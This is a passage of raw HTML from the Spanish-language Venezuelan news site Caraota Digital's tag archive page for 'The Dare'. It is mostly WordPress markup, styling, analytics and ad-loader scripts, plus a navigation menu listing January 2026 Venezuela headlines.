

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/the-dare/
body_size: 12595
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>The Dare archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="The Dare archivos" /><meta property="og:url" content="https://avcdv.tdvxyc.com/tag/the-dare/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avcdv.tdvxyc.com/tag/the-dare/","url":"https://avcdv.tdvxyc.com/tag/the-dare/","name":"The Dare archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://avcdv.tdvxyc.com/tag/the-dare/#primaryimage"},"image":{"@id":"https://avcdv.tdvxyc.com/tag/the-dare/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/05/attachment-thedare-artspace-08.jpg","breadcrumb":{"@id":"https://avcdv.tdvxyc.com/tag/the-dare/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://avcdv.tdvxyc.com/tag/the-dare/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/05/attachment-thedare-artspace-08.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/05/attachment-thedare-artspace-08.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://avcdv.tdvxyc.com/tag/the-dare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"The Dare"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6e758011722be2109067894-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta The Dare del feed" href="https://caraotadigital.net/tag/the-dare/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="f6e758011722be2109067894-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/24673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/the-dare/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/the-dare/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="f6e758011722be2109067894-text/javascript"></script> <script type="f6e758011722be2109067894-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="f6e758011722be2109067894-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="f6e758011722be2109067894-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-the-dare tag-24673 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fthe-dare%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266590"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" title="Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2.jpg" class="featured-img wp-post-image" alt="Oposición insta al Gobierno venezolano a publicar &quot;listado detallado&quot; de 626 excarcelados" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" rel="bookmark">Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:52:43-04:00">24 de enero de 2026, 12:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" title="Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/margareth-baduel.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" rel="bookmark">Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:14:23-04:00">24 de enero de 2026, 11:14 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266573"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" title="VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/perritos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" rel="bookmark">VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:30:37-04:00">24 de enero de 2026, 10:30 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266565"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" title="Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/maduro-cilia.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" rel="bookmark">Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
